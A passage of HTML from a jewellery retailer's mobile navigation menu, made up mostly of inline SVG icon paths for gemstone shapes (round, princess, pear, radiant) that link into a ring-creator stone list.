14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Round</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Princess" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--princess">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 12V22H12H22V12V2H12H2V12ZM19.8049 2.85366C19.3171 3.14634 17.7805 3.19512 12 3.19512C6.21951 3.19512 4.68293 3.14634 4.19512 2.85366C3.65854 2.53659 4.58537 2.5122 12 2.5122C19.4146 2.5122 20.3415 2.53659 19.8049 2.85366ZM4.87805 4.41463C5.12195 5.12195 5.12195 5.12195 4.41463 4.87805C3.95122 4.70732 3.5122 4.29268 3.19512 3.65854L2.70732 2.70732L3.65854 3.19512C4.29268 3.5122 4.70732 3.95122 4.87805 4.41463ZM20.8049 3.68293C20.4878 4.29268 20.0488 4.73171 19.5854 4.87805C18.878 5.12195 18.878 5.12195 19.122 4.41463C19.3171 3.85366 20.561 2.85366 21.2195 2.73171C21.2439 2.73171 21.0488 3.17073 20.8049 3.68293ZM3.19512 12C3.19512 17.7805 3.14634 19.3171 2.85366 19.8049C2.53659 20.3415 2.5122 19.4146 2.5122 12C2.5122 4.58537 2.53659 3.65854 2.85366 4.19512C3.14634 4.68293 3.19512 6.21951 3.19512 12ZM14 4.09756C12.2927 4.39025 11.7073 4.39025 9.97561 4.09756L7.97561 3.7561H12H16.0244L14 4.09756ZM21.5122 12.0488C21.4878 19.439 21.4634 20.3415 21.1463 19.8049C20.6829 19 20.6098 5.31707 21.0732 4.31707C21.2195 3.97561 21.3902 3.70732 21.439 3.70732C21.4634 3.70732 21.5122 7.46342 21.5122 12.0488ZM8.09756 4.29268C9.09756 4.46342 9.7561 4.68293 9.56098 4.7561C9.14634 4.92683 5.82927 5.43903 5.7561 5.34146C5.73171 5.31707 5.63415 5 5.53659 4.60976C5.34146 3.82927 5.34146 3.82927 8.09756 4.29268ZM18.4634 4.60976C18.3659 5 18.2683 5.31707 18.2439 5.34146C18.1707 5.43903 14.8293 4.90244 14.439 4.7561C14.0976 4.60976 16.7317 4.04878 18.0732 3.97561C18.561 3.95122 18.6098 4.02439 18.4634 4.60976ZM15.122 5.39025C16.6585 5.60976 17.9756 5.95122 18.0732 6.12195C18.1951 6.29268 18.439 7.70732 18.6585 9.26829C19.0488 11.9512 19.0488 12.2927 18.6341 15C18.3902 16.5854 18.0488 17.9756 17.878 18.0732C17.7073 18.1951 16.2927 18.439 14.7317 18.6585C12.0488 19.0488 11.7073 19.0488 9.02439 18.6341C7.43902 18.3902 6.07317 18.122 5.97561 18.0244C5.87805 17.9268 5.60976 16.561 5.36585 14.9756C4.95122 12.2927 4.95122 11.9512 5.34146 9.26829C5.56098 7.70732 5.82927 6.29268 5.92683 6.12195C6.09756 5.85366 10.4878 5 11.878 4.97561C12.1463 4.95122 13.6098 5.14634 15.122 5.39025ZM5.34146 5.7561C5.43902 5.82927 4.92683 9.14634 4.7561 9.56098C4.68293 9.7561 4.46341 9.09756 4.29268 8.09756C3.82927 5.34146 3.82927 5.34146 4.60976 5.53659C5 5.63415 5.31707 5.73171 5.34146 5.7561ZM20.0244 5.82927C19.9756 6.95122 19.4146 9.90244 19.2683 9.68293C19.1951 9.53659 19.0732 8.87805 18.9756 8.21951C18.878 7.53659 18.7561 6.70732 18.6829 6.34146C18.5854 5.85366 18.6585 5.68293 19 5.58537C19.8537 5.36585 20.0488 5.41463 20.0244 5.82927ZM4.09756 14L3.7561 16.0244V12V7.97561L4.09756 9.97561C4.39024 11.7073 4.39024 12.2927 4.09756 14ZM20.2683 12.0488L20.2439 16.0244L19.9024 14.1951C19.6585 12.7561 19.6341 11.9268 19.8537 10.2195C20.0244 9.04878 20.1707 8.09756 20.2195 8.09756C20.2683 8.09756 20.2927 9.87805 20.2683 12.0488ZM5.04878 15.8293C5.12195 16.6098 5.26829 17.4878 5.34146 17.7561C5.41463 18.1707 5.31707 18.3171 4.80488 18.439C4.43902 18.5366 4.09756 18.561 4.02439 18.5122C3.85366 18.3415 4.5122 14.2195 4.70732 14.3171C4.80488 14.3902 4.95122 15.0732 5.04878 15.8293ZM20.0244 18.1951C20.0488 18.561 19.9268 18.6098 19.3902 18.4634C19 18.3659 18.6829 18.2683 18.6585 18.2439C18.561 18.1707 19.0732 14.8537 19.2439 14.439C19.3659 14.122 19.9756 17.0244 20.0244 18.1951ZM8.17073 18.9512C8.92683 19.0488 9.60976 19.1951 9.68293 19.2927C9.78049 19.4878 5.65854 20.1463 5.4878 19.9756C5.43902 19.9024 5.46341 19.561 5.56098 19.1951C5.68293 18.6829 5.82927 18.5854 6.2439 18.6585C6.5122 18.7317 7.39024 18.878 8.17073 18.9512ZM18.439 19.2195C18.5366 19.5854 18.561 19.9024 18.5122 19.9756C18.439 20.0244 17.439 19.9512 16.2927 19.7805C15.1463 19.6098 14.2439 19.4146 14.3415 19.3415C14.439 19.2195 16.9756 18.7317 18 18.6098C18.1707 18.6098 18.3659 18.878 18.439 19.2195ZM4.87805 19.561C4.70732 20.0488 4.29268 20.4878 3.65854 20.8049L2.70732 21.2927L3.19512 20.3171C3.5122 19.7317 3.95122 19.2683 4.36585 19.122C4.7561 18.9756 5.07317 18.8537 5.09756 18.8537C5.12195 18.8293 5.02439 19.1707 4.87805 19.561ZM20.8049 20.3415L21.2927 21.2927L20.3415 20.8049C19.7073 20.4878 19.2927 20.0488 19.122 19.5854C18.878 18.878 18.878 18.878 19.5854 19.122C20.0488 19.2927 20.4878 19.7073 20.8049 20.3415ZM14.1951 19.9268L16.0244 20.2439H12C8.02439 20.2439 8 20.2195 9.68293 19.9268C11.878 19.5366 12.0244 19.5366 14.1951 19.9268ZM19.8049 21.1463C20.3415 21.4634 19.4146 21.4878 12 21.4878C4.58537 21.4878 3.65854 21.4634 4.19512 21.1463C5.09756 20.6341 18.9024 20.6341 19.8049 21.1463Z" fill="#151515"/>
</svg>

</span>
<span>Princess</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Pear" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pear">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.3298 2.78392C8.71673 4.85427 6.88758 8.45226 6.26447 12.8342C5.62125 17.196 6.72678 20.0101 9.64135 21.4372C10.6263 21.9196 11.0283 22 12.4956 22C13.963 22 14.365 21.9196 15.3499 21.4372C17.4806 20.392 18.7268 18.4623 18.8876 15.9296C19.1288 12.1709 17.6012 7.18593 15.37 4.45226C14.6464 3.56784 12.7971 2 12.4956 2C12.3951 2 11.8926 2.36181 11.3298 2.78392ZM11.772 4.11055C11.5911 4.77387 11.3901 5.39699 11.2896 5.47739C11.2092 5.57789 10.9278 5.35678 10.6665 4.99497L10.2042 4.35176L11.0886 3.56784C11.5509 3.14573 11.973 2.82412 12.0132 2.86432C12.0534 2.88442 11.9328 3.46734 11.772 4.11055ZM14.3851 3.96985C14.7469 4.37186 14.7469 4.41206 14.3047 5.01508C14.0635 5.33668 13.8022 5.57789 13.7017 5.51759C13.6213 5.47739 13.4403 4.99497 13.3197 4.47236C13.179 3.92965 13.0383 3.32663 12.9579 3.12563C12.8574 2.76382 12.8775 2.76382 13.4202 3.14573C13.7419 3.38693 14.164 3.74874 14.3851 3.96985ZM12.9981 4.83417C13.3398 6.24121 13.3398 6.26131 12.9177 6.68342L12.4956 7.10553L12.0735 6.68342C11.6514 6.26131 11.6514 6.24121 11.9931 4.83417C12.174 4.05025 12.4152 3.40704 12.4956 3.40704C12.576 3.40704 12.8172 4.05025 12.9981 4.83417ZM10.5459 5.53769L11.1087 6.1608L9.68155 6.78392C8.33482 7.36683 8.27452 7.38694 8.49562 6.96482C8.81723 6.36181 9.92276 4.77387 9.94286 4.85427C9.96296 4.89447 10.2444 5.19598 10.5459 5.53769ZM16.2946 6.64322L16.7368 7.40703L15.3298 6.78392L13.9027 6.1608L14.4655 5.51759L15.0082 4.85427L15.4303 5.35678C15.6715 5.63819 16.0534 6.22111 16.2946 6.64322ZM10.6062 8.37186C10.2645 9.55779 9.90266 10.3015 9.25944 11.1256L8.37502 12.2714L8.25442 11.005C8.17402 10.3015 8.11371 9.33668 8.09361 8.83417L8.07351 7.92965L9.54085 7.28643C10.3248 6.94472 11.0082 6.66332 11.0283 6.68342C11.0484 6.72362 10.8675 7.46734 10.6062 8.37186ZM16.0534 7.56784C16.8976 7.90955 16.9177 7.94975 16.8976 8.83417C16.8775 9.33668 16.8172 10.3015 16.7368 11.005L16.6162 12.2714L15.7318 11.1256C15.1288 10.3618 14.7268 9.55779 14.4856 8.67337C14.2846 7.96985 14.0635 7.20603 14.0032 7.00502C13.8826 6.62312 13.9027 6.62312 14.5459 6.90452C14.9077 7.06533 15.5911 7.34673 16.0534 7.56784ZM12.0936 7.46734C12.0936 7.72864 11.0484 9.07538 10.9479 8.95477C10.8675 8.87437 10.9881 8.39196 11.4102 7.04523C11.4705 6.82412 11.5509 6.82412 11.7921 7.02513C11.9529 7.16583 12.0936 7.36683 12.0936 7.46734ZM13.8826 7.98995C14.0233 8.47236 14.0836 8.91457 14.0434 8.95477C13.9429 9.07538 12.8976 7.72864 12.8976 7.48744C12.8976 7.20603 13.3599 6.80402 13.5007 6.96482C13.5811 7.06533 13.7419 7.52764 13.8826 7.98995ZM13.2996 8.87437C13.7017 9.35678 14.1238 9.8794 14.2645 10.0603C14.4052 10.2613 14.8273 11.5075 15.1891 12.8543L15.8725 15.3266L15.37 16.7739L14.8876 18.2211L13.7017 18.7437L12.4956 19.2663L11.2896 18.7437L10.1037 18.2211L9.62125 16.7739L9.11874 15.3266L9.80216 12.8543C10.164 11.5075 10.5861 10.2613 10.7268 10.0603C11.6112 8.93467 12.3951 8.03015 12.4956 8.03015C12.5559 8.03015 12.9177 8.41206 13.2996 8.87437ZM7.83231 11.0653L7.77201 12.2111L7.30969 11.8492L6.84738 11.4673L7.18909 10.2211C7.4906 9.13568 7.571 9.03518 7.7117 9.45729C7.81221 9.69849 7.87251 10.4422 7.83231 11.0653ZM17.6816 11.8291L17.2192 12.2111L17.1589 11.2864C17.1187 10.7638 17.1589 10.0201 17.2393 9.63819L17.38 8.93467L17.762 10.201L18.164 11.4472L17.6816 11.8291ZM9.42025 12.7538C9.19914 13.5779 8.95794 14.2613 8.87753 14.2613C8.79713 14.2613 8.65643 13.9397 8.59613 13.5578C8.47552 12.9548 8.55593 12.7136 9.07854 12.0503C9.44035 11.608 9.74186 11.2462 9.76196 11.2462C9.80216 11.2462 9.64135 11.9296 9.42025 12.7538ZM15.9127 12.0503C16.4353 12.7136 16.5157 12.9548 16.3951 13.5578C16.3348 13.9397 16.1941 14.2613 16.1137 14.2613C16.0333 14.2613 15.7921 13.5779 15.571 12.7538C15.3499 11.9296 15.1891 11.2462 15.2293 11.2462C15.2494 11.2462 15.5509 11.608 15.9127 12.0503ZM7.3901 12.4322L7.87251 12.8141L7.14889 13.6784L6.40517 14.5628L6.52577 13.5779C6.60618 13.0352 6.66648 12.4724 6.66648 12.3317C6.66648 11.9497 6.80718 11.9698 7.3901 12.4322ZM18.3248 12.3317C18.3248 12.4724 18.3851 13.0352 18.4655 13.5779L18.5861 14.5628L17.8625 13.6985L17.1187 12.8141L17.5811 12.4322C18.1037 11.99 18.3248 11.9497 18.3248 12.3317ZM8.43532 14.4824C8.63633 15.3668 8.63633 15.608 8.31472 16.3317L7.95291 17.1357L7.22929 16.1307L6.50567 15.1256L7.20919 14.3015C7.5911 13.8392 7.97301 13.4573 8.05341 13.4573C8.13382 13.4573 8.31472 13.9196 8.43532 14.4824ZM17.7821 14.3015L18.4856 15.1256L17.762 16.1307L17.0383 17.1357L16.6765 16.3317C16.3549 15.608 16.3549 15.3668 16.5559 14.4824C16.6765 13.9196 16.8574 13.4573 16.9378 13.4573C17.0182 13.4573 17.4001 13.8392 17.7821 14.3015ZM7.3499 17.8191C6.88758 18.1608 6.74688 17.9196 6.54588 16.6533L6.40517 15.7688L7.06849 16.6533C7.6916 17.4975 7.7117 17.5578 7.3499 17.8191ZM18.3248 17.2563C18.1238 18 18.0635 18.0603 17.7017 17.8593C17.2393 17.6181 17.2393 17.6382 17.9228 16.6332C18.5057 15.7688 18.6665 16.0302 18.3248 17.2563ZM9.29964 17.1558L9.62125 18.0402L9.03834 17.8392C8.45542 17.6382 8.39512 17.4774 8.59613 16.7136C8.77703 16.0704 8.93784 16.1709 9.29964 17.1558ZM16.3951 16.7136C16.5961 17.4774 16.5358 17.6382 15.9529 17.8392L15.37 18.0402L15.6916 17.1558C16.0534 16.1709 16.2142 16.0704 16.3951 16.7136ZM8.07351 19.1859V19.7889L7.6715 19.2864C7.20919 18.7035 7.16899 18.3417 7.5308 18.2211C7.87251 18.1005 8.07351 18.4623 8.07351 19.1859ZM9.19914 18.3216C9.64135 18.4824 9.96296 18.804 10.2645 19.4271L10.6866 20.2915H9.58105H8.47552V19.6281C8.47552 19.2864 8.41522 18.7839 8.35492 18.5226C8.21422 18.0201 8.29462 18 9.19914 18.3216ZM16.6363 18.5226C16.576 18.7839 16.5157 19.2864 16.5157 19.6281V20.2915H15.4102H14.3047L14.7268 19.407C14.9881 18.8844 15.37 18.4623 15.6916 18.3417C16.5559 17.9799 16.777 18.0402 16.6363 18.5226ZM17.7218 18.5628C17.7218 18.6834 17.5409 19.005 17.3197 19.2864L16.9177 19.7889V19.2462C16.9177 18.9648 16.978 18.5829 17.0383 18.402C17.1589 18.0804 17.7218 18.1809 17.7218 18.5628ZM11.7318 19.407C11.8926 19.5075 11.3499 20.0704 11.0685 20.0905C10.968 20.0905 10.4856 19.1859 10.4856 18.9849C10.4856 18.8844 11.4102 19.206 11.7318 19.407ZM14.2846 19.5678C14.0032 20.1709 13.9429 20.191 13.4202 19.7889C13.0584 19.5075 13.0584 19.4874 13.7218 19.206C14.1037 19.0452 14.4253 18.9447 14.4655 18.9849C14.4856 19.005 14.4052 19.2663 14.2846 19.5678ZM13.2192 20.1709C13.6012 20.4724 13.5811 20.4925 13.0584 21.0352L12.4956 21.598L11.9529 21.0352C11.4102 20.4925 11.3901 20.4724 11.772 20.1709C11.9931 20.0302 12.3147 19.8894 12.4956 19.8894C12.6765 19.8894 12.9981 20.0302 13.2192 20.1709ZM10.6866 20.8744C10.6866 21.2563 10.2846 21.3166 9.74186 21.0151L9.17904 20.7136L9.94286 20.6935C10.3449 20.6935 10.6866 20.7739 10.6866 20.8744ZM15.2494 21.0151C14.7067 21.3166 14.3047 21.2563 14.3047 20.8744C14.3047 20.7739 14.6464 20.6935 15.0685 20.6935L15.8122 20.7136L15.2494 21.0151ZM11.5911 21.2965C11.8725 21.598 11.8926 21.6985 11.6715 21.6985C11.2293 21.6985 10.8273 21.3568 10.968 21.1156C11.1489 20.8342 11.169 20.8342 11.5911 21.2965ZM13.9027 21.4975C13.7419 21.598 13.4805 21.6985 13.3197 21.6985C13.0986 21.6985 13.1187 21.598 13.4001 21.2965C13.6615 20.995 13.8424 20.9548 13.9831 21.0955C14.1439 21.2563 14.1037 21.3769 13.9027 21.4975Z" fill="#151515"/>
</svg>

</span>
<span>Pear</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Radiant" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--radiant">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.26829 3.29268L2 4.58537V12.0244V19.4634L3.29268 20.7317L4.58537 22H12.0244H19.4634L20.7317 20.7073L22 19.4146V11.9756V4.53659L20.7073 3.26829L19.4146 2H11.9756H4.53659L3.26829 3.29268ZM18.0488 3.26829L17.4146 4.07317H12H6.58537L5.97561 3.26829L5.34146 2.48781H12H18.6585L18.0488 3.26829ZM5.4878 3.56098L6.12195 4.36585L5.21951 5.2439L4.31707 6.12195L3.46341 5.41463L2.60976 4.70732L3.58537 3.73171C4.09756 3.17073 4.60976 2.73171 4.70732 2.73171C4.80488 2.73171 5.14634 3.09756 5.4878 3.56098ZM20.4146 3.73171L21.3902 4.70732L20.5366 5.41463L19.6829 6.12195L18.7805 5.2439L17.878 4.36585L18.5122 3.56098C18.8537 3.09756 19.1951 2.73171 19.2927 2.73171C19.3902 2.73171 19.9024 3.17073 20.4146 3.73171ZM10.6829 6.07317C10.561 6.19512 7.29268 6.63415 7.19512 6.53659C7.12195 6.48781 7 6.04878 6.90244 5.58537L6.70732 4.7561L8.70732 5.39025C9.82927 5.73171 10.7073 6.04878 10.6829 6.07317ZM13.7805 5.34146L12 5.95122L10.2439 5.34146L8.46341 4.73171H12H15.5366L13.7805 5.34146ZM17.2683 4.97561C17.1951 5.14634 17.0976 5.60976 17 6C16.878 6.60976 16.7805 6.68293 16.0732 6.56098C15.6341 6.48781 14.8049 6.34146 14.2195 6.2439L13.1463 6.09756L15.1951 5.41463C16.3171 5.02439 17.2683 4.73171 17.2927 4.70732C17.3171 4.68293 17.3171 4.82927 17.2683 4.97561ZM6.56098 6.53659C6.53659 6.56098 6.14634 6.5122 5.70732 6.46342L4.90244 6.34146L5.58537 5.60976L6.26829 4.90244L6.43902 5.70732C6.5122 6.14634 6.58537 6.5122 6.56098 6.53659ZM18.2927 6.43902C17.8537 6.5122 17.4878 6.58537 17.4634 6.56098C17.439 6.53659 17.4878 6.14634 17.5366 5.70732L17.6585 4.90244L18.3902 5.58537L19.0976 6.26829L18.2927 6.43902ZM4.07317 12V17.4146L3.26829 18.0488L2.4878 18.6585V12V5.34146L3.29268 5.95122L4.07317 6.58537V12ZM21.5122 12.0244V18.6585L20.7317 18.0488L19.9268 17.4146L19.8537 12.0976L19.7805 6.7561L20.5854 6.07317C21.0244 5.70732 21.4146 5.41463 21.439 5.41463C21.4878 5.41463 21.5122 8.39024 21.5122 12.0244ZM14.2439 6.7561C15.6098 6.97561 16.7805 7.17073 16.8293 7.21951C16.878 7.26829 17.0488 8.36585 17.2439 9.68293C17.5122 11.7073 17.5122 12.3902 17.2195 14.3902C17.0244 15.6829 16.8293 16.7561 16.8049 16.8049C16.7561 16.8293 15.6585 17.0244 14.3659 17.2195C12.2927 17.5366 11.7073 17.5366 9.63415 17.2195C8.34146 17.0244 7.2439 16.8293 7.19512 16.8049C7.17073 16.7561 6.97561 15.6585 6.78049 14.3659C6.46341 12.2927 6.46341 11.7073 6.78049 9.63415C6.97561 8.34146 7.17073 7.2439 7.21951 7.19512C7.2439 7.14634 8.26829 6.97561 9.46341 6.78049C10.6585 6.60976 11.6585 6.43902 11.7073 6.41463C11.7317 6.41463 12.878 6.56098 14.2439 6.7561ZM6.53659 7.19512C6.63415 7.29268 6.19512 10.561 6.07317 10.6829C6.04878 10.7073 5.73171 9.82927 5.39024 8.70732L4.7561 6.70732L5.58537 6.90244C6.04878 7 6.4878 7.12195 6.53659 7.19512ZM18.6098 8.68293C18.2683 9.80488 17.9512 10.7073 17.9268 10.6829C17.8049 10.561 17.3659 7.29268 17.4634 7.19512C17.5366 7.12195 17.9512 6.97561 18.3902 6.87805C18.8293 6.78049 19.2195 6.68293 19.2195 6.65854C19.2439 6.63415 18.9756 7.56098 18.6098 8.68293ZM5.34146 13.7561L4.73171 15.5366V12V8.46342L5.34146 10.2195L5.95122 12L5.34146 13.7561ZM19.2927 12.0488V15.5366L18.6829 13.8293L18.0732 12.122L18.6098 10.3415C18.9024 9.39024 19.1951 8.58537 19.2439 8.58537C19.2927 8.58537 19.3171 10.1463 19.2927 12.0488ZM6.39024 15.0244C6.53659 15.9512 6.60976 16.7561 6.53659 16.8049C6.4878 16.878 6.04878 17 5.58537 17.0976L4.7561 17.2927L5.39024 15.2927C5.73171 14.1707 6.04878 13.2927 6.07317 13.3171C6.09756 13.3415 6.2439 14.0976 6.39024 15.0244ZM18.7073 15.6585C19.0732 16.7073 19.1707 17.2927 19 17.2439C18.8293 17.1951 18.3902 17.0976 18 17C17.3902 16.878 17.3171 16.7805 17.439 16.0732C17.5122 15.6341 17.6585 14.8049 17.7561 14.1951C17.8537 13.5854 17.9756 13.2927 18.0488 13.5366C18.0976 13.8049 18.3902 14.7561 18.7073 15.6585ZM6.53659 17.7561C6.46341 17.9756 6.39024 18.3659 6.39024 18.6585C6.39024 19.122 6.34146 19.122 5.63415 18.439L4.90244 17.7317L5.58537 17.5854C6.65854 17.3415 6.70732 17.3415 6.53659 17.7561ZM10.1951 17.8293C10.5854 17.9268 10.1951 18.1463 8.70732 18.6098C7.53659 18.9756 6.70732 19.122 6.7561 18.9756C6.80488 18.8293 6.90244 18.3902 6.97561 18.0244C7.12195 17.3659 7.17073 17.3659 8.41463 17.5122C9.09756 17.6098 9.92683 17.7561 10.1951 17.8293ZM17.0244 18.0244C17.0976 18.4146 17.1951 18.8293 17.2439 18.9756C17.2927 19.122 16.4634 18.9756 15.2927 18.6098C14.1707 18.2683 13.2927 17.9512 13.3171 17.9268C13.3902 17.8537 15.8537 17.439 16.439 17.3902C16.7317 17.3659 16.9268 17.6098 17.0244 18.0244ZM18.6585 17.6098C19.122 17.6098 19.122 17.6585 18.4634 18.3415C18.0732 18.7317 17.7561 19.0488 17.7317 19C17.7073 18.9756 17.6098 18.5854 17.5122 18.122C17.3902 17.4634 17.439 17.3415 17.7561 17.4634C17.9756 17.5366 18.3659 17.6098 18.6585 17.6098ZM5.4878 20.439C5.14634 20.9024 4.80488 21.2683 4.70732 21.2683C4.60976 21.2683 4.09756 20.8293 3.58537 20.2683L2.60976 19.2927L3.46341 18.5854L4.31707 17.878L5.21951 18.7561L6.12195 19.6341L5.4878 20.439ZM21.2683 19.2927C21.2683 19.3902 20.8293 19.9024 20.2683 20.4146L19.2927 21.3902L18.5854 20.5366L17.878 19.6829L18.7561 18.7805L19.6341 17.878L20.439 18.5122C20.9024 18.8537 21.2683 19.1951 21.2683 19.2927ZM13.8537 18.6829L15.5366 19.2927L12 19.2683H8.46341L10.0488 18.7073C10.9268 18.3902 11.7561 18.122 11.9024 18.122C12.0244 18.0976 12.9024 18.3659 13.8537 18.6829ZM18.0488 20.7317L18.6585 21.5122H12C5.70732 21.5122 5.36585 21.4878 5.68293 21.0732C6.73171 19.7073 6.29268 19.7805 12.0732 19.8537L17.4146 19.9268L18.0488 20.7317Z" fill="#151515"/>
</svg>

</span>
<span>Radiant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=gemstone&view_type=grid&shape=Marquise" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--marquise">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
